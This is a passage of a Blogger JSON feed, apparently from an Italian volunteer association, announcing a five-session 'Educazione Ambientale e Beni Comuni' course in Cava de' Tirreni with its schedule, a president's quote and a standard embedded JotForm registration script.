Grande successo per il Corso di Educazione Ambientale in Cava De' Tirreni."}],"author":[{"name":{"$t":"Michele Buscè"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18161169575780662421"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTybMz-cDvSFSDQxjxb6btwUSzXHtezALU4AOP0Yo8VqcXrA3oD7ZSu__cwvJB9FZtISz4bA2b_YDniEGsAIxHOYR3oo9e-VyJkaZyALttyHmpVCyQ5lF6zlgYf46_cZE\/s113\/122588536_3734812983216398_7070023819528612641_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/E7nANgK3hjQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Corso Umberto I, 137, 84013 Cava de\u0026#39; Tirreni SA, Italia"},"georss$point":{"$t":"40.6981882 14.709361700000045"},"georss$box":{"$t":"15.176153699999997 -26.599232299999954 66.2202227 56.017955700000044"}},{"id":{"$t":"tag:blogger.com,1999:blog-1978262939510472392.post-296472937084172179"},"published":{"$t":"2019-10-22T22:01:00.002+02:00"},"updated":{"$t":"2019-11-07T17:33:51.927+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ambiente"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Formazione"}],"title":{"type":"text","$t":"F.A.Q. - Educazione Ambientale e Beni Comuni, con Sodalis Csv Salerno e Nuove Prospettive"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoWini6fTh1RSEgZNZ2fYCZ-FQWKZgqTj-T_l7OoxxkrbiNjKbItvSX3enENoVCEE35PlnlUFSMLSeGVBe76eihkV30wYQE8e6dIx8ewz2zLHu63-2WsZ-8vuHEjHyjYy8KPLxHAdCVu4H\/s1600\/r.+Educazione+Ambientale+e+Beni+Comuni+-+FAQ+-+Cava+de%2527+Tirreni+-+Sa+-+Organizzazione+di+Volontariato+Nuove+Prospettive+ONLUS.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Locandina Educazione Ambientale e Beni Comuni - Organizzazione di Volontariato Nuove Prospettive.\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1115\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoWini6fTh1RSEgZNZ2fYCZ-FQWKZgqTj-T_l7OoxxkrbiNjKbItvSX3enENoVCEE35PlnlUFSMLSeGVBe76eihkV30wYQE8e6dIx8ewz2zLHu63-2WsZ-8vuHEjHyjYy8KPLxHAdCVu4H\/s1600\/r.+Educazione+Ambientale+e+Beni+Comuni+-+FAQ+-+Cava+de%2527+Tirreni+-+Sa+-+Organizzazione+di+Volontariato+Nuove+Prospettive+ONLUS.jpg\" title=\"Locandina Educazione Ambientale e Beni Comuni - Organizzazione di Volontariato Nuove Prospettive.\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELocandina Educazione Ambientale e Beni Comuni\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EAVVISO: CI DISPIACE COMUNICARVI CHE LE ISCRIZIONI AL CORSO SONO SOSPESE POICHE' ABBIAMO RAGGIUNTO IL MASSIMO NUMERO DI ISCRITTI.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E----------------\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ENEL CASO SIETE INTERESSATI A RESTARE INFORMATI SULLE PROSSIME ATTIVITA' MANDATECI UN MESSAGGIO WHATSAPP ALLO 0890977183 E VI INVIEREMO IL FORM DI PROFILAZIONE\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\nSono aperte le iscrizioni per partecipare al Corso di Informazione \u003Cb\u003E\"Educazione Ambientale e Beni Comuni\"\u003C\/b\u003E. Abbiamo sentito l'esigenza di realizzare un Percorso di inFormazione rivolto alla cittadinanza e ai soci e volontari delle organizzazioni che ne vorranno prendere parte.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nPenso che ora sia arrivato il momento di insistere sempre più sulla cittadinanza e volontari affinché subentri dentro di loro una maggiore sensibilità alla tutela dell'ambiente - \u003Cb\u003Ecosì ha dichiarato il Presidente Michele Buscè\u003C\/b\u003E - siamo tra le prime organizzazioni sul territorio che stanno dedicando \u003Ci\u003Eanima e corpo\u003C\/i\u003E affinché vengano sensibilizzate più persone possibili. Siamo felici della partecipazione cittadina, un segnale importante per noi. Il nostro obiettivo è quello di promuovere il volontariato e la cittadinanza attiva. Devo però ringraziare il Centro Servizi del Volontariato territoriale della provincia di Salerno che mette in campo risorse economiche per le nostre attività e quelle di tante altre organizzazioni di volontariato e di promozione sociale del territorio \u003Cb\u003E- conclude -\u003C\/b\u003E Noi siamo soci di questo ente e lo supportiamo in varie occasione. \u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nIl corso che si terrà in cinque momenti formativi ha come scopo quello di approfondire la tematica ambiente toccando, al primo incontro, il \u003Cb\u003Eruolo del terzo settore nella tutela attiva dell'ambiente, \u003C\/b\u003Esi passerà poi al secondo appuntamento alla \u003Cb\u003Etutela ambientale e la normativa di riferimento, \u003C\/b\u003Eancora, al terzo incontro si parlerà di \u003Cb\u003Ecittadinanza attiva e sussidiarietà orizzontale. \u003C\/b\u003ESi andrà nel particolare al quarto incontro parlando dei \u003Cb\u003EBeni Comuni\u003C\/b\u003E e la \u003Cb\u003ETutela in Fieri\u003C\/b\u003E e per finire andremo nel concreto analizzando la \u003Cb\u003EProgettazione Sociale\u003C\/b\u003E e la \u003Cb\u003ETutela dei Beni Comuni\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPer una maggiore chiarezza sulle date le trascriviamo qui di seguito:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E1° INCONTRO - SABATO - 9 NOVEMBRE\u003C\/b\u003E\u003Cbr \/\u003E\nORE 14.30 | 18.30\u003Cbr \/\u003E\nRUOLO DEL TERZO SETTORE NELLA TUTELA ATTIVA DELL'AMBIENTE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E2° INCONTRO - SABATO - 23 NOVEMBRE\u0026nbsp;\u003C\/b\u003EORE 14.30 | 18.30\u003Cbr \/\u003E\nTUTELA AMBIENTALE E NORMATIVA DI RIFERIMENTO\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E3° INCONTRO - SABATO - 7 DICEMBRE\u0026nbsp;\u003C\/b\u003EORE 9.00 | 13.00\u003Cbr \/\u003E\nCITTADINANZA ATTIVA E SUSSIDIARIETÀ ORIZZONTALE\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E4° INCONTRO - SABATO - 14 DICEMBRE\u0026nbsp;\u003C\/b\u003EORE 9.00 | 13.00\u003Cbr \/\u003E\nBENI COMUNI E TUTELA IN FIERI\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E5° INCONTRO - VENERDÌ - 20 DICEMBRE\u0026nbsp;\u003C\/b\u003EORE 14.30 | 18.30\u003Cbr \/\u003E\nLA PROGETTAZIONE SOCIALE E TUTELA DEI BENI COMUNI\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003ESE HAI PROBLEMATICHE NELLA COMPILAZIONE DEL FORM \u003Ca href=\"https:\/\/form.jotformeu.com\/nuoveprospettive\/educazione-ambientale-beni-comuni\" target=\"_blank\"\u003E\u003Cb\u003ECLICCA QUI\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ciframe allow=\"geolocation; microphone; camera\" allowfullscreen=\"true\" allowtransparency=\"true\" ambientale=\"\" beni=\"\" comuni=\"\" e=\"\" educazione=\"\" frameborder=\"0\" id=\"JotFormIFrame-92945750401356\" onload=\"window.parent.scrollTo(0,0)\" scrolling=\"no\" src=\"https:\/\/form.jotformeu.com\/nuoveprospettive\/educazione-ambientale-beni-comuni\" style=\"border: none; height: 539px; min-width: 100%;\" title=\"Adesione al Corso di Informazione \"\u003E\n    \u003C\/iframe\u003E\n    \u003Cscript type=\"text\/javascript\"\u003E\n      var ifr = document.getElementById(\"JotFormIFrame-92945750401356\");\n      if(window.location.href \u0026\u0026 window.location.href.indexOf(\"?\") \u003E -1) {\n        var get = window.location.href.substr(window.location.href.indexOf(\"?\") + 1);\n        if(ifr \u0026\u0026 get.length \u003E 0) {\n          var src = ifr.src;\n          src = src.indexOf(\"?\") \u003E -1 ? src + \"\u0026\" + get : src  + \"?\" + get;\n          ifr.src = src;\n        }\n      }\n      window.handleIFrameMessage = function(e) {\n        if (typeof e.data === 'object') { return; }\n        var args = e.data.split(\":\");\n        if (args.length \u003E 2) { iframe = document.getElementById(\"JotFormIFrame-\" + args[(args.length - 1)]); } else { iframe = document.getElementById(\"JotFormIFrame\"); }\n        if (!iframe) { return; }\n        switch (args[0]) {\n          case \"scrollIntoView\":\n            iframe.scrollIntoView();\n            break;\n          case \"setHeight\":\n            iframe.style.height = args[1] + \"px\";\n            break;\n          case \"collapseErrorPage\":\n            if (iframe.clientHeight \u003E window.innerHeight) {\n              iframe.style.height = window.innerHeight + \"px\";\n            }\n            break;\n          case \"reloadPage\":\n            window.location.reload();\n            break;\n          case \"loadScript\":\n            var src = args[1];\n            if (args.length \u003E 3) {\n                src = args[1] + ':' + args[2];\n            }\n            var script = document.createElement('script');\n            script.src = src;\n            script.type = 'text\/javascript';\n            document.body.appendChild(script);\n            break;\n          case \"exitFullscreen\":\n            if      (window.document.exitFullscreen)        window.document.exitFullscreen();\n            else if (window.document.mozCancelFullScreen)   window.document.mozCancelFullScreen();\n            else if (window.document.mozCancelFullscreen)   window.document.mozCancelFullScreen();\n            else if (window.document.webkitExitFullscreen)  window.document.webkitExitFullscreen();\n            else if (window.document.msExitFullscreen)      window.document.msExitFullscreen();\n            break;\n        }\n        var isJotForm = (e.origin.indexOf(\"jotform\") \u003E -1) ? true : false;\n        if(isJotForm \u0026\u0026 \"contentWindow\" in iframe \u0026\u0026 \"postMessage\" in iframe.contentWindow) {\n          var urls = {\"docurl\":encodeURIComponent(document.URL),\"referrer\":encodeURIComponent(document.referrer)};\n          iframe.contentWindow.postMessage(JSON.stringify({\"type\":\"urls\",\"value\":urls}), \"*\");\n        }\n      };\n      if (window.addEventListener) {\n        window.addEventListener(\"message\", handleIFrameMessage, false);\n      } else if (window.attachEvent) {\n        window.attachEvent(\"onmessage\", handleIFrameMessage);\n      }\n      \u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.associazionenuoveprospettive.it\/feeds\/296472937084172179\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"http:\/\/www.associazionenuoveprospettive.it\/2019\/10\/faq-educazione-ambientale-e-beni-comuni-nuove-prospettive.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1978262939510472392\/posts\/default\/296472937084172179"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1978262939510472392\/posts\/default\/296472937084172179"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.associazionenuoveprospettive.it\/2019\/10\/faq-educazione-ambientale-e-beni-comuni-nuove-prospettive.html","title":"F.A.Q. - Educazione Ambientale e Beni Comuni, con Sodalis Csv Salerno e Nuove Prospettive"}],"author":[{"name":{"$t":"Michele Buscè"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18161169575780662421"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTybMz-cDvSFSDQxjxb6btwUSzXHtezALU4AOP0Yo8VqcXrA3oD7ZSu__cwvJB9FZtISz4bA2b_YDniEGsAIxHOYR3oo9e-VyJkaZyALttyHmpVCyQ5lF6zlgYf46_cZE\/s113\/122588536_3734812983216398_7070023819528612641_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoWini6fTh1RSEgZNZ2fYCZ-FQWKZgqTj-T_l7OoxxkrbiNjKbItvSX3enENoVCEE35PlnlUFSMLSeGVBe76eihkV30wYQE8e6dIx8ewz2zLHu63-2WsZ-8vuHEjHyjYy8KPLxHAdCVu4H\/s72-c\/r.+Educazione+Ambientale+e+Beni+Comuni+-+FAQ+-+Cava+de%2527+Tirreni+-+Sa+-+Organizzazione+di+Volontariato+Nuove+Prospettive+ONLUS.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Corso Umberto I, 137, 84013 Cava de\u0026#39; Tirreni SA, Italia"},"georss$point":{"$t":"40.6981882 14.709361700000045"},"georss$box":{"$t":"16.313042199999998 -26.599232299999954 65.0833342 56.017955700000044"}}]}});